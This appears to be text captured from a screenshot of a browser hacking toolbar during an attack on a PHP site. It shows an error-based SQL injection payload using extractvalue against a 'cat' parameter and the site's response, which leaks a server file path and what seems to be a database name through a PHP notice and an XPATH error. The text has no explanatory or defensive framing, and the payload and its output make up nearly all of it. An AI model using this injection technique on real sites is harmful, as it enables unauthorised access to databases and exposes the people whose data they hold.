 SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
php?cat=-49+and
extractvalue(0x0a,concat(0x0a,(select version())))
0
Notice: Trying to get property of non-object in
/home/stepae/public_html/ on line 48
XPATH syntax error: ' stepae_stepliv'
<div class="boxed">
<div class="top">…</div>
<div class="flat-header-wrap">…</div>
<br>
<b>Notice</b>
": Trying to get property of non-object in "
<b>/home/stepae/public_html/ </b>
" on line "
<b>48</b>
<br>
" XPATH syntax error: ' stepae_stepliv'"
</div>